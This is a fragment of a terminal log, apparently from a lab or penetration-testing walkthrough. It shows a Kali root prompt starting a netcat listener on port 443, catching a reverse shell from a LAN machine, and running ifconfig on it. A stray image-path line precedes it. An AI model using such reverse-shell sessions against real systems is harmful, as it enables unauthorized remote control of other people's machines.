 (root㉿kali)-[~]
# rlwrap nc -lvnp 443
listening on [any] 443 ...
connect to [192.168.1.7] from (UNKNOWN) [192.168.1.4] 35060
ifconfig
ens33: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
        inet 192.168.1.4  netmask 255.255.255.0  broadcast 192.168.1.255
        inet6 2401:4900:1c22:12f1:bf78:81b4:5b31:cef0  prefixlen 64  scopeid 0×0<g
        inet6 fe80::b7be:bb1b:88fa:4b1c  prefixlen 64  scopeid 0×20<link>
        inet6 2401:4900:1c22:12f1:36df:d29e:6702:1234  prefixlen 64  scopeid 0×0<g
        ether 00:0c:29:10:98:21  txqueuelen 1000  (Ethernet)
        RX packets 2728  bytes 3332603 (3.3 MB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 1048  bytes 968651 (968.6 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0

lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
        inet 127.0.0.1  netmask 255.0.0.0
        inet6 ::1  prefixlen 128  scopeid 0×10<host>
        loop  txqueuelen 1000  (Local Loopback)
        RX packets 129  bytes 11193 (11.1 KB)
        RX errors 0  dropped 0  overruns 0  frame 0
        TX packets 129  bytes 11193 (11.1 KB)
        TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0